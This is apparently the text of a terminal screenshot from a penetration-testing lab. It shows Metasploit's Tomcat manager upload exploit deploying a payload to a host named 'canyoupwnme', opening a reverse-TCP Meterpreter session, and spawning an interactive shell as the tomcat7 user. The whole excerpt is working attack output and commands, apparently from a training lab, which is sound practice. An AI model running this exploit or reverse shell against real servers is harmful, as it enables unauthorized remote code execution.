 Parrot Terminal
File Edit View Search Terminal Help
msf exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.0.2.14:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying LOGbWSUxZYnAmBcf4o1d...
[*] Executing LOGbWSUxZYnAmBcf4o1d...
[*] Undeploying LOGbWSUxZYnAmBcf4o1d ...
[*] Sending stage (53837 bytes) to 10.0.2.19
[*] Meterpreter session 2 opened (10.0.2.14:4444 -> 10.0.2.19:49458) at 2018-03-26
13:10:20 +0300
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=106(tomcat7) gid=114(tomcat7) groups=114(tomcat7)
python -c 'import pty; pty.spawn("/bin/bash")'
tomcat7@canyoupwnme:/var/lib/tomcat7$ ls
ls
common  conf  logs  server  shared  webapps  work
tomcat7@canyoupwnme:/var/lib/tomcat7$